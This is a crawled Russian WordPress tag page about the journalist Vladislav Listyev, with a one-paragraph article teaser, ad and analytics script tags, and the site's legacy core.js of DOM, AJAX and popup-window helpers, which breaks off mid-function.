

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://znamus.ru/tag/ubit-vladislav-listev/
body_size: 2794
content:
<!DOCTYPE html>
<html lang="ru" dir="ltr">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
  <title>Убит Владислав Листьев znamus.ru</title>
  <link href="/favicon.ico" rel="shortcut icon" type="image/x-icon">
  <link rel="alternate" type="application/rss+xml" title="MoiKompas.ru – не потеряйтесь в сети." href="/index/rss">
  <link href="/wp-content/themes/znamus/_css/styles-reset.css" type="text/css" rel="stylesheet" media="all">
  <link href="/wp-content/themes/znamus/css/w.css" type="text/css" rel="stylesheet" media="all">
  <link href="/wp-content/themes/znamus/_css/styles.css" type="text/css" rel="stylesheet" media="all">
  <link href="/wp-content/themes/znamus/_css/styles-common.css" type="text/css" rel="stylesheet" media="all">
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/jquery-1.4.2.min.js"></script>
  <script type="text/javascript">
                var $j = jQuery.noConflict();
  </script>
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/jquery.livequery.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/rounded-corners.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/common.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/js/xhr.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/js/core.js"></script>
  <link href="/wp-content/themes/znamus/_css/styles-screen.css" type="text/css" rel="stylesheet" media="screen">
  <link href="/wp-content/themes/znamus/_css/styles-print.css" type="text/css" rel="stylesheet" media="print">
</head>
<body> <!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/226/2/113226.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END --> <script src="https://pobliba.info/drive.js?sid=914704" async type="text/javascript" charset="UTF-8"></script>
  <div id="page" class="container">
    <div class="in clearfix">
      <div class="corners">
        <div class="corner-tl"></div>
        <div class="corner-tr"></div>
      </div>
      <div id="header" class="clearfix">
        <div class="logo">
          <a href="/"><img src="/_img/logo-znamus.gif" width="184" height="36" alt="Znamus" title="Znamus"></a>
        </div>
        <ul id="userlinks" class="floats tabs clearfix">
          <li>
            <a class="button" href="/wp-admin/"><ins>Войти или зарегистрироваться</ins></a>
          </li>
        </ul>
        <div id="search" class="sidebar">
          <form role="search" method="get" id="searchform" class="searchform" action="http://znamus.ru/" name="searchform">
            <table width="100%">
              <tr valign="top">
                <td width="100%">
                  <p class="input"><input type="text" value="" name="s" id="s"></p>
                </td>
                <td>
                  <div class="button">
                    <input type="submit" id="searchsubmit" value="Найти">
                  </div><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lfa701d3508b1f323f5dc42d5985622626cf2bb595" type="text/javascript"></script><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3813061225694--><div id='roIC_3813061225694'></div><!--t3813061225694--><div id='troIC_3813061225694'></div><!-- 445203 --><!--a33657758750-->
                </td>
              </tr>
            </table>
          </form>
        </div>
      </div>
      <header class="archive-header">
        <h1 class="archive-title">Тег: Убит Владислав Листьев</h1>
      </header>
      <article id="post-1056" class="post-1056 post type-post status-publish format-standard hentry category-ljudi tag-vzgljad tag-vlad-listev tag-direktor tag-zhurnalist tag-intervju tag-knigi tag-ort tag-pole-chudes tag-pressa tag-programma tag-programmy tag-rassledovanie tag-sportsmen tag-televidenie tag-televizor tag-ubijstvo tag-ubit-vladislav-listev">
        <header class="entry-header">
          <h1 class="entry-title"><a href="/page/vlad_listyev" rel="bookmark">Владислав Листьев &#8212; легенда российского телевидения</a></h1>
        </header>
        <div class="entry-content">
          <div class="userpic"><img width="100" height="100" src="/images/image-25962.jpg" alt="Владислав Листьев - легенда российского телевидения" title="Владислав Листьев - легенда российского телевидения"></div>
          <p class="small">Владислав Листьев возглавил &#171;первую кнопку&#187; в непростое для телеканала время. У него было громадье планов. Если бы журналисту удалось осуществить задуманное, то, возможно, в России было бы совсем другое телевидение.</p>
          <p class="small"></p>
        </div>
      </article>
      <div class="paginator faded">
        <div class="large"></div>
        <div class="small ctrl">
          <span>&larr;&nbsp;</span> <span>&nbsp;&rarr;</span>
        </div>
      </div>
    </div>
  </div>
  <div id="footer">
    <div class="container">
      <div class="in clearfix">
        <div class="corners">
          <div class="corner-bl"></div>
          <div class="corner-br"></div>
        </div>
        <div class="logo">
          <a href="/"><img src="/_img/logo-znamus-small2.gif" width="75" height="14" alt="Znamus" title="Znamus"></a>
        </div>
        <ul class="floats clearfix menu">
          <li>
            <a href="/pages/order/recommended/">Что нового</a>
          </li>
          <li>
            <a href="/authors">Авторы</a>
          </li>
          <li>
            <a href="/pages/order/pop/">Каталог</a>
          </li>
          <li>
            <a href="/stats">Новые статьи</a>
          </li>
        </ul>
        <div class="sidebar small faded">
          Znamus © 2011-2017. <noscript>
          <div></div></noscript>
        </div>
      </div>
    </div>
  </div>
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=59251678&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/59251678/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="59251678" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(59251678, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/59251678" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1888296" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768898101496462
body_size: 397
content:
cb__utl_cb_share_1768898101496462('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript; charset=
request_url: http://znamus.ru/wp-content/themes/znamus/js/core.js
body_size: 10763
content:
var dbg = false;

screen.bufferDepth = -1;

/*if (!window.console || !console.firebug) {
	var names = ['log', 'debug', 'info', 'warn', 'error', 'assert', 'dir', 'dirxml', 'group', 'groupEnd', 'time', 'timeEnd', 'count', 'trace', 'profile', 'profileEnd'];
	window.console = {};
	for (var i in names) window.console[names[i]] = function() {}
}*/

function $(id) {
	return document.getElementById(id);
}

function Int(str) {
	return (parseInt(str) + 0);
}

function Rnd(len) {
	return (Math.random() + '').substr(2, len ? len : 6);
}

function Log(str) {
	if (dbg) console.log(str);
}

function Dump(obj) {
	if (dbg) console.dir(obj);
}

var Is = {
	Set: function(v){return typeof(v) != 'undefined';},
	Str: function(v){return typeof(v) == 'string';},
	Num: function(v){return typeof(v) == 'number';},
	Obj: function(v){return typeof(v) == 'object' && v != null;},
	Func: function(v){return typeof(v) == 'function';}
}

function hasClass(obj, cName)
{
	if (!Is.Obj(obj) && !Is.Obj(obj = $(obj)))
		return false;
	var myregexp = new RegExp('([^\\w]{1,}?|^)' + cName + '([^\\w]{1,}?|$)', 'g');
	if (myregexp.exec(obj.className))
		return true;
	return false;
}

function addClass(obj, cName)
{
	//if (obj.className != cName && obj.className.indexOf(' ' + cName) == -1 && obj.className.indexOf(cName + ' ') == -1)
	if (!Is.Obj(obj) && !Is.Obj(obj = $(obj)))
		return false;
	if (!hasClass(obj, cName))
		obj.className += (' ' + cName);
}

function removeClass(obj, cName)
{
	if (!Is.Obj(obj) && !Is.Obj(obj = $(obj)))
		return false;
	var myregexp = new RegExp('([^\\w]{1,}?|^)' + cName + '([^\\w]{1,}?|$)', 'g');
	obj.className = obj.className.replace(myregexp, ' ');
	/*if (obj.className == cName || obj.className.indexOf(' ' + cName) > -1 || obj.className.indexOf(cName + ' ') > -1)
		widg.className = widg.className.replace(/ open/, '');*/
}

/**
 * функция по названию класса находит объекты внутри объекта parentObj или в переданном массиве объектов objs_array
*/
function findObjWithClassName(cName, parentObj, objs_array)
{
	if (!cName || cName == '' || (!objs_array && !parentObj) || (parentObj && !Is.Obj(parentObj) && !Is.Obj(parentObj = $(parentObj))))
		return null;
	var elements = [];
	var obj;
	var len;
	if (objs_array)
		len = objs_array.length;
	else
		len = parentObj.childNodes.length;
	for (var i = 0; i < len; i++)
	{
		if (objs_array)
			obj = objs_array[i];
		else
			obj = parentObj.childNodes[i];
		if (hasClass(obj, cName))
		{
			elements.push(obj);
		}
	}
	return elements;
}

function Redir(url) {
	location.href = url;
	if (url.indexOf('#') > -1) location.reload();
}

function FindId(el, of_class) {
	if (!el) return null;
	if (!el.tagName) return null;
	switch (el.tagName.toLowerCase()) {
		case 'body':
		case 'html':
			el = null;
			break;
		default:
			if (!el.id) el = FindId(el.parentNode, of_class);
			else if (of_class && el.className != of_class) el = FindId(el.parentNode, of_class);
			break;
	}
	return el;
}

function GetDiv(cls, id, styles, events) {
	var d = document.createElement('div');
	if (id && Is.Str(id)) d.id = id;
	if (cls && Is.Str(cls)) d.className = cls;
	if (Is.Obj(styles)) for (var i in styles) d.style[i] = styles[i];
	if (Is.Obj(events)) for (var i in events) E.Add(d, i, events[i]);
	return d;
}

function Eval(val, arg) {
	if (Is.Func(val)) return val(arg);
	if (Is.Str(val)) return eval(val);
	return false;
}

function GetLeftTop(el) {
	var l = el.offsetLeft;
	var t = el.offsetTop;
	for (var p = el.offsetParent; p; p = p.offsetParent) {
		l += p.offsetLeft;
		t += p.offsetTop;
	}
	return [l, t];
}

function GetValue(el) {
	if (!Is.Obj(el)) return null;
	switch (el.type.toLowerCase()) {
		case 'checkbox':
		case 'radio': return el.checked ? el.value : null;
		case 'select-one':
			var k = el.selectedIndex;
			return k >= 0 ? el.options[k].value : null;
		case 'select-multiple':
			var len = el.length;
			if (!len) return null;
			var vals = [];
			for (var i = 0; i < len; i++) {
				var opt = el.options[i];
				if (opt.selected) vals.push(opt.value);
			}
			return vals;
		default: return el.value;
	}
}

function Serialize(obj) {
	if (Is.Str(obj)) obj = $(obj);
	if (!Is.Obj(obj)) return null;
	var a = [];
	if (obj.tagName && obj.tagName.toLowerCase() == 'form') {
		for (var i = 0; i < obj.length; i++) {
			var v = GetValue(obj.elements[i]);
			if (v == null) continue;
			else a.push(encodeURIComponent(obj.elements[i].name) + '=' + encodeURIComponent(v));
		}
	} else
		for (var k in obj) a.push(encodeURIComponent(k) + '=' + encodeURIComponent(obj[k]));
	return a.join('&');
}

function Serialize2array(obj) {
	if (Is.Str(obj)) obj = $(obj);
	if (!Is.Obj(obj)) return null;
	var a = [];
	if (obj.tagName && obj.tagName.toLowerCase() == 'form') {
		for (var i = 0; i < obj.length; i++) {
			var v = GetValue(obj.elements[i]);
			if (v == null) continue;
			else a[obj.elements[i].name] = v;
		}
	} else
		for (var k in obj) a[k] = obj[k];
	return a;
}

var P = {
	w: 0,
	h: 0,
	sw: 0,
	sh: 0,
	sx: 0,
	sy: 0,
	Init: function() {
		if (Is.Num(window.innerWidth)) {
			P.w = window.innerWidth;
			P.h = window.innerHeight;
		} else if (document.documentElement && document.documentElement.clientWidth) {
			P.w = document.documentElement.clientWidth;
			P.h = document.documentElement.clientHeight;
		} else if (document.body && document.body.clientWidth) {
			P.w = document.body.clientWidth;
			P.h = document.body.clientHeight;
		}
		var f = $('footer');
		var flt = GetLeftTop(f);
		P.sw = flt[0] + f.offsetWidth;
		P.sh = flt[1] + f.offsetHeight;
		if (Is.Num(window.pageXOffset)) {
			P.sx = window.pageXOffset;
			P.sy = window.pageYOffset;
		} else if (document.body && document.body.scrollTop) {
			P.sx = document.body.scrollLeft;
			P.sy = document.body.scrollTop;
		} else if (document.documentElement && document.documentElement.scrollTop) {
			P.sx = document.documentElement.scrollLeft;
			P.sy = document.documentElement.scrollTop;
		}
	}
}

var E = {
	dx: 0,
	dy: 0,
	el: null,
	Add: function(el, ev, fn) {
		if (el.addEventListener) el.addEventListener(ev, fn, false);
		else if (el.attachEvent) el.attachEvent('on' + ev, fn);
		else el['on' + ev] = fn;
	},
	Del: function(el, ev, fn) {
		if (el.removeEventListener) el.removeEventListener(ev, fn, false);
		else if (el.detachEvent) el.detachEvent('on' + ev, fn);
		else el['on' + ev] = null;
	},
	Get: function(ev) {
		if (!ev) var ev = window.event;
		return ev;
	},
	PreventDefault: function(ev) {
		ev.returnValue = false;
		if (ev.preventDefault) ev.preventDefault();
		return ev;
	},
	StopPropagation: function(ev) {
		ev.cancelBubble = true;
		if (ev.stopPropagation) ev.stopPropagation();
		return ev;
	},
	GetTarget: function(ev) {
		return (ev.target) ? ev.target : ev.srcElement;
	}
}

var Opacity = {prop:false};
E.Add(window, 'load', function(){for (var i in {opacity:'', MozOpacity:'', KhtmlOpacity:''}) if (Is.Str(document.body.style[i])) Opacity.prop = i; if (!Opacity.prop && document.body.filters && navigator.appVersion.match(/MSIE ([\d.]+);/)[1]>=5.5) Opacity.prop = 'filter';});

Opacity.Get = function(el) {
	if (!Is.Obj(el)) return;
	var op = 1;
	if (this.prop == 'filter') {
		var a = false;
		if (el.filters) a = el.filters['DXImageTransform.Microsoft.Alpha'] || el.filters.alpha;
		op = a.opacity * 100;
	} else
		op = el.style[this.prop];
	return op;
}

Opacity.Set = function(el, op) {
	if (!Is.Obj(el)) return;
	if (!Is.Set(op)) var op = 0.5;
	if (this.prop == 'filter') {
		op *= 100;
		var a = false;
		if (el.filters) a = el.filters['DXImageTransform.Microsoft.Alpha'] || el.filters.alpha;
		if (a) a.opacity = op;
		else el.style.filter += 'progid:DXImageTransform.Microsoft.Alpha(opacity=' + op + ')';
	} else
		el.style[this.prop] = op;
}

Opacity.Fade = function(el, start, stop, delay) {
	if (Is.Str(el)) el = $(el);
	clearInterval(this.t);
	if (el) {
		this.start = start;
		this.stop = stop;
		this.op = start;
		var sign = stop - start > 0 ? 1 : -1;
		this.t = setInterval(function() {
			Opacity.op = Math.round((Opacity.op + 0.2 * sign) * 10) / 10;
			Opacity.Set(el, Opacity.op);
			if (Opacity.op == Opacity.start || Opacity.op == Opacity.stop) clearInterval(Opacity.t);
		}, delay);
	}
}

Opacity.DimScreen = function(bg, op, zi) {
	if (!Is.Set(bg)) var bg = '#000';
	if (!Is.Set(op)) var op = 0.5;
	if (!Is.Set(zi)) var zi = 0;
	P.Init();
	var d = GetDiv('', 'Dim' + Rnd(), {left:0, top:0, width:'100%', height:(P.sh < screen.availHeight) ? '100%' : P.sh + 'px', position:'absolute', background:bg, zIndex:zi})
	d = document.body.appendChild(d);
	this.Set(d, op);
	return d;
}

function A() {
	A.cnt++;
	var req = {};
	req.id = A.cnt;
	try {
		req.xhr = new XMLHttpRequest();
	} catch(e) {
		return false;
	}
	req.method = 'GET';
	req.url = location.href;
	req.async = true;
	req.data = null;
	req.res = null;
	req.target = null;
	req.timeout = 0;
	req.onStart = null;
	req.onComplete = null;
	req.onTimeout = null;
	req.xhr.onreadystatechange = function() {
		switch (req.xhr.readyState) {
			case XMLHttpRequest.OPENED:
				Eval(req.onStart);
				break;
			case XMLHttpRequest.DONE:
				req.res = req.xhr.responseText;
				if (req.target) req.target.innerHTML = req.res;
				if (req.method == 'POST') {
					if (req.res.indexOf('{') == 0) Eval('(' + req.res + ')');
					else
					{
						try {Eval(req.res);}catch(e){}
					}
				}
				Eval(req.onComplete, req.res);
				A.req[req.id] = null;
				delete A.req[req.id];
			break;
		}
	}
	req.handleTimeout = function() {
		if (req.xhr.readyState == XMLHttpRequest.DONE) return;
		req.xhr.abort();
		Eval(req.onTimeout);
		A.req[req.id] = null;
		delete A.req[req.id];
	}
	req.process = function() {
		req.xhr.open(req.method, req.url, req.async);
		req.xhr.setRequestHeader('Request', 'ajax');
		if (req.method == 'POST') req.xhr.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
		if (req.timeout > 0) setTimeout(req.handleTimeout, req.timeout);
		req.xhr.send(req.data);
	}
	return req;
}

A.cnt = 0;
A.req = {};
A.wnd = {};

A.Send = function(url, data, target, cb) {
	var r = new A();
	if (Is.Obj(r)) {
		r.url = url;
		if (data) {
			r.method = 'POST';
			r.data = Serialize(data);
		}
		if (target) r.target = Is.Str(target) ? $(target) : target;
		if (Is.Obj(cb)) {
			if (Is.Func(cb.onStart)) r.onStart = cb.onStart;
			if (Is.Func(cb.onComplete)) r.onComplete = cb.onComplete;
			if (Is.Func(cb.onTimeout)) {
				r.onTimeout = cb.onTimeout;
				r.timeout = (Is.Num(cb.timeout)) ? cb.timeout : 10000;
			}
		}
		r.process();
	}
	A.req[r.id] = r;
	return r;
}

A.Get = function(url, target, cb) {
	return A.Send(url, null, target, cb);
}

A.Post = function(url, data, cb) {
	return A.Send(url, data, null, cb);
}

A.StartWait = function(id) {
	A.wnd[id] = {};
	A.wnd[id].time = new Date();
	A.wnd[id].back = Opacity.DimScreen('#fff', 0, 99999);
	A.wnd[id].back.style.cursor = 'wait';
}

A.StopWait = function(id) {
	var d = new Date();
	var x = d - A.wnd[id].time;
	if (x < 750) {
		setTimeout(function(){A.StopWait(id);}, 800 - x);
		return;
	}
	A.wnd[id].back.style.cursor = 'default';
	document.body.removeChild(A.wnd[id].back);
	A.wnd[id].back = null;
	A.wnd[id].time = null;
	delete A.wnd[id];
}

var F = {
	Upload: function(frm, cb) {
		if (Is.Str(frm)) frm = $(frm);
		if (!frm) return false;
		var id = 'F' + Rnd();
		var d = document.createElement('div');
		d.innerHTML = '<iframe id="' + id + '" name="' + id + '" style="display:none" src="about:blank" onload="F.onLoad(event, this);"></iframe>';
		document.body.appendChild(d);
		if (cb) {
			$(id).onComplete = cb.onComplete;
			Eval(cb.onStart);
		}
		frm.setAttribute('target', id);
		frm.submit();
		return false;
	},
	onLoad: function(ev, f) {
		if (Is.Str(f)) f = $(f);
		if (!f) return;
		var r;
		if (f.contentDocument) r = f.contentDocument;
		else if (f.contentWindow) r = f.contentWindow.document;
		else r = window.frames[f.id].document;
		if (r.location.href == 'about:blank') return;
		Eval(f.onComplete, r);
		f.onload = null;
		//setTimeout(function(){document.body.removeChild(f.parentNode);}, 2000);
	}
}

function W() {
	W.cnt++;
	var w = {};
	w.id = W.cnt;
	w.cont = null;
	w.cont_c = 'w-cont';
	w.head_c = 'w-head';
	w.body_c = 'w-body';
	w.foot_c = 'w-foot';
	w.load_c = 'w-load';
	w.cont_id = w.cont_c + w.id;
	w.body_id = w.body_c + w.id;
	w.close_id = 'w-close' + w.id;
	w.submit_id = 'w-submit' + w.id;
	w.url = '';
	w.title = '';
	w.redir = '';
	w.form = '';
	w.loadTimeout = 5000;
	w.sendTimeout = 15000;
	w.cb = null;
	w.no_fade = null;
	w.no_foot = null;
	w.GetHead = function() {
		return '<div class="' + w.head_c + '" onmousedown="W[' + w.id + '].Drag(event);"><div class="move"></div><a href="javascript:void(0);" onclick="W[' + w.id + '].Close();" class="close">Закрыть</a><h3>' + w.title + '</h3></div>';
	}
	w.GetBody = function(h) {
		return '<div class="' + w.body_c + '" id="' + w.body_id + '" style="height:' + h + 'px;"></div>';
	}
	w.GetFoot = function(sbm_text) {
		if (!sbm_text) var sbm_text = 'Ок';
		var d = '<div class="' + w.foot_c + '">';
		if (w.form) d += w.GetSubmitBtn(sbm_text);
		d += w.GetCloseBtn((w.form ? 'Отмена' : 'Ок'));
		d += '</div>';
		return d;
	}
	w.GetSubmitBtn = function(text) {
		return '<input type="button" value="' + text + '" onclick="W[' + w.id + '].Submit();" id="' + w.submit_id + '" />';
	}
	w.GetCloseBtn = function(text) {
		return '<input type="button" value="' + text + '" onclick="W[' + w.id + '].Close();" id="' + w.close_id + '" />';
	}
	w.Load = function() {
		A.Get(w.url, $(w.body_id), {
			onStart:function() {
				$(w.body_id).className += ' ' + w.load_c;
				A.StartWait(w.id);
				var b = $(w.submit_id) || $(w.close_id);
				if (!w.no_foot) b.setAttribute('disabled', 'disabled');
				if (w.cb && Is.Func(w.cb.onStart)) w.cb.onStart();
			},
			onComplete:function() {
				$(w.body_id).className = w.body_c;
				A.StopWait(w.id);
				var b = $(w.submit_id) || $(w.close_id);
				if (!w.no_foot) b.removeAttribute('disabled');
				if (w.cb && Is.Func(w.cb.onLoadComplete)) w.cb.onLoadComplete();
			},
			onTimeout:function() {
				$(w.body_id).className = w.body_c;
				A.StopWait(w.id);
				w.onLoadTimeout();
				if (w.cb && Is.Func(w.cb.onTimeout)) w.cb.onTimeout();
			},
			timeout:w.loadTimeout
		});
	}
	w.onLoadTimeout = function() {
		$(w.body_id).innerHTML = '<p>Произошла ошибка при загрузке данных!<br />Для того чтобы попытаться еще раз, нажмите на кнопку "Загрузить", если нет, то закройте это окно.</p><input type="button" value="Загрузить" onclick="W[' + w.id + '].Load();" />';
	}
	w.onSendTimeout = function() {
		var wnd = W.Create('', 'Ошибка', '', '', 400, 80);
		$(wnd.body_id).innerHTML = '<p>Произошла ошибка при отправке данных!</p>';
	}
	w.Close = function() {
		if (!w.no_fade)
		{
			Opacity.Fade(w.cont, 1, 0.6, 50);
			setTimeout(function() {
				if (W[w.id].dim) document.body.removeChild(W[w.id].dim);
				document.body.removeChild(w.cont);
				delete W[w.id];
				if (w.redir) Redir(w.redir);
			}, 200);
		}
		else
		{
			if (W[w.id].dim) document.body.removeChild(W[w.id].dim);
			document.body.removeChild(w.cont);
			delete W[w.id];
			if (w.redir) Redir(w.redir);
		}
	}
	w.Submit = function() {
		var form = $(w.form);
		if (!form) return;
		var cb = {
			onStart:function() {
				A.StartWait(w.id);
				if ($(w.submit_id))
					$(w.submit_id).setAttribute('disabled', 'disabled');
			},
			onComplete:function(res) {
				A.StopWait(w.id);
				if ($(w.submit_id))
					$(w.submit_id).removeAttribute('disabled');
				if (w.cb && Is.Func(w.cb.onComplete)){ w.cb.onComplete(res);}
			},
			onTimeout:function() {
				A.StopWait(w.id);
				if ($(w.submit_id))
					$(w.submit_id).removeAttribute('disabled');
				w.onSendTimeout();
			},
			timeout:w.sendTimeout
		}
		if (form.tagName && form.tagName.toLowerCase() == 'form') {
			if (form.enctype == 'multipart/form-data' || form.encoding == 'multipart/form-data') {
				form.onsubmit = null;
				return F.Upload(form, cb); // TODO
			}
			for (var i = 0; i < form.length; i++)
				if (form.elements[i].name == '_ajax_')
					return A.Post(form.action, form, cb);
			return form.submit();
		}
	}
	w.Drag = function(ev) {
		ev = E.Get(ev);
		E.PreventDefault(ev);
		E.StopPropagation(ev);
		w.Up();
		P.Init();
		E.el = w.cont;
		E.dx = ev.clientX - Int(E.el.style.left);
		E.dy = ev.clientY - Int(E.el.style.top);
		document.onmousemove = function(ev) {
			var el, w, h, l, t, k, sw, sh;
			ev = E.Get(ev);
			E.PreventDefault(ev);
			E.StopPropagation(ev);
			E.el.style.left = (ev.clientX - E.dx) + 'px';
			E.el.style.top = (ev.clientY - E.dy) + 'px';
			l = Int(E.el.offsetLeft);
			t = Int(E.el.offsetTop);
			w = Int(E.el.offsetWidth);
			h = Int(E.el.offsetHeight);
			k = 50;
			if (w < k) k = w;
			if (h < k) k = h;
			if (l < 0) E.el.style.left = 0;
			if (t < 0) E.el.style.top = 0;
			sw = P.sw;
			sh = P.sh;
			if (sw < screen.availWidth) sw = screen.availWidth;
			if (sh < screen.availHeight) sh = screen.availHeight;
			if (l + k >= sw) E.el.style.left = (sw - k) + 'px';
			if (t + k >= sh) E.el.style.top = (sh - k) + 'px'; // FIX sh
		};
		document.onmouseup = function(ev) {
			ev = E.Get(ev);
			E.StopPropagation(ev);
			document.onmousemove = null;
			document.onmouseup   = null;
		};
	}
	w.Up = function() {
		var wn = 0;
		var cz = 0;
		var mz = 0;
		for (var i in W)
			if (W[i].cont) {
				wn++;
				cz = Int(W[i].cont.style.zIndex);
				if (cz > mz) mz = cz;
			}
		if (wn > 1) {
			mz++;
			w.cont.style.zIndex = mz;
		}
	}
	return w;
}

W.cnt = 0;

W.Create = function(url, title, redir, form, w, h, x, y, cb, sbm_text, no_fade, no_foot) {
	var wnd = new W();
	if (url) wnd.url = url;
	if (title) wnd.title = title;
	if (redir) wnd.redir = redir;
	if (form) wnd.form = form;
	if (cb) wnd.cb = cb;
	P.Init();
	if (!Is.Num(w)) w = Int(P.w / 2);
	if (!Is.Num(h)) h = Int(P.h / 2);
	if (!Is.Num(x)) x = Int(P.w / 2 - w / 2 + P.sx);
	if (!Is.Num(y)) y = Int(P.h / 2.5 - h / 2 + P.sy);
	if (x < 0) x = 0;
	if (y < 0) y = Int(P.h / 2 - h / 2 + P.sy);
	if (y < 0) y = 0;
	if (no_fade) wnd.no_fade = 1;
	if (no_foot) wnd.no_foot = 1;
	wnd.cont = GetDiv(wnd.cont_c, wnd.cont_id, {width:w + 'px', left:x + 'px', top:y + 'px'});
	wnd.cont.innerHTML = wnd.GetHead() + wnd.GetBody(h);
	if (!wnd.no_foot)
		wnd.cont.innerHTML += wnd.GetFoot(sbm_text);
	wnd.cont.style.zIndex = wnd.id;
	wnd.cont = document.body.appendChild(wnd.cont);
	if (!wnd.no_fade)
		Opacity.Set(wnd.cont, 0.4);
	W[wnd.id] = wnd;
	wnd.Up();
	if (url) wnd.Load();
	//$(wnd.close_id).focus();
	if (!wnd.no_fade)
		Opacity.Fade(wnd.cont, 0.6, 1, 50);
	return wnd;
}

W.Switch_form = function (new_form_id) {
    var id = W.cnt;
    W[id].form = new_form_id;
}

W.Close = function(id, redir) {
	if (!id) var id = W.cnt;
	if (redir) W[id].redir = redir;
	if (W[id]) W[id].Close();
}

W.OpenNoBtns = function(url, title, w, h, x, y, cb) {
	var d = Opacity.DimScreen();
	var w = W.Create(url, title, '', '', w, h, x, y, cb, null, null, 1);
	W[w.id].dim = d;
	return false;
}

W.OpenSimple = function(url, title, redir, w, h, x, y, cb) {
	var d = Opacity.DimScreen();
	var w = W.Create(url, title, redir, '', w, h, x, y, cb);
	W[w.id].dim = d;
	return false;
}

W.OpenDialog = function(url, title, form, w, h, x, y, cb, sbm_text, no_foot) {
	var d = Opacity.DimScreen();
	var w = W.Create(url, title, '', form, w, h, x, y, cb, sbm_text, null, no_foot);
	W[w.id].dim = d;
	return false;
}

W.OpenSimpleNoAJAX = function(title, msg, w, h, x, y, cb, no_fade) {
	var d = Opacity.DimScreen();
	var w = W.Create('', title, '', '', w, h, x, y, null, null, no_fade);
	$(w.body_id).innerHTML = msg;
	W[w.id].dim = d;
	if (cb)
		$(w.close_id).onclick = function()
		{
			Eval(cb);
			W[w.id].Close();
			W.cnt --;
		};
	else
		$(w.close_id).onclick = function()
		{
			W[w.id].Close();
			W.cnt --;
		};
	return false;
}

W.OpenResizer = function(url, title, form, w, h, x, y) {
	var cb = {onLoadComplete:function(){I.Prepare(form);}};
	var d = Opacity.DimScreen();
	var w = W.Create(url, title, null, null, w, h, x, y, cb);
	W[w.id].dim = d;
	return w;
}

var I = {
	dst: null,
	frame: null,
	canvas: null,
	select: null,
	resize: null,
	form: '',
	Prepare: function(frm) {
		if (Is.Str(frm)) frm = $(frm);
		if (!frm) return false;
		I.form = frm;
		I.dst = $('img_dst');
		I.frame = $('img_frame');
		I.canvas = $('img_canvas');
		I.select = $('img_select');
		I.resize = $('img_resize');
		I.dst.style.width = 'auto';
		I.dst.style.height = 'auto';
		I.dst.style.top = 0;
		I.dst.style.left = 0;
	},
	Select: function(ev) {
		ev = E.Get(ev);
		el = E.GetTarget(ev);
		P.Init();
		E.StopPropagation(ev);
		E.dx = ev.clientX - Int(el.style.left);
		E.dy = ev.clientY - Int(el.style.top);
		E.el = el;
		document.onmousemove = function(ev) {
			var el, l, t, w, h, x, y, icw, ich;
			ev = E.Get(ev);
			el = E.el;
			E.PreventDefault(ev);
			E.StopPropagation(ev);
			l = Int(el.style.left);
			t = Int(el.style.top);
			w = Int(el.style.width);
			h = Int(el.style.height);
			x = ev.clientX - E.dx;
			y = ev.clientY - E.dy;
			icw = Int(I.canvas.style.width);
			ich = Int(I.canvas.style.height);
			if (x > 0 && x + w <= icw)
				el.style.left = x + 'px';
			else
				el.style.left = (x + w > icw) ? (icw - w) + 'px' : 0;
			I.dst.style.clip = 'rect(' + t + 'px, ' + l + 'px, ' + t + 'px, ' + l + 'px)';
			I.dst.style.left = '-' + l + 'px';
			I.form['img_x'].value = l;
			if (y > 0 && y + h <= ich)
				el.style.top = y + 'px';
			else
				el.style.top = (y + h > ich) ? (ich - h) + 'px' : 0;
			I.dst.style.clip = 'rect(' + t + 'px, ' + l + 'px, ' + t + 'px, ' + l + 'px)';
			I.dst.style.top = '-' + t + 'px';
			I.form['img_y'].value = t;
		}
		document.onmouseup = I.Stop;
	},
	Resize: function(ev) {
		ev = E.Get(ev);
		el = E.GetTarget(ev);
		P.Init();
		E.StopPropagation(ev);
		E.dx = ev.clientX - Int(el.style.left);
		E.dy = ev.clientY - Int(el.style.top);
		E.el = el;
		var pc = FindId(I.resize, 'w-cont');
		document.onmousemove = function(ev) {
			ev = E.Get(ev);
			el = E.el;
			E.PreventDefault(ev);
			E.StopPropagation(ev);
			var origW = Int(I.frame.style.width);
			var origH = Int(I.frame.style.height);
			var minX = Int(I.select.style.left) + Int(I.select.style.width);
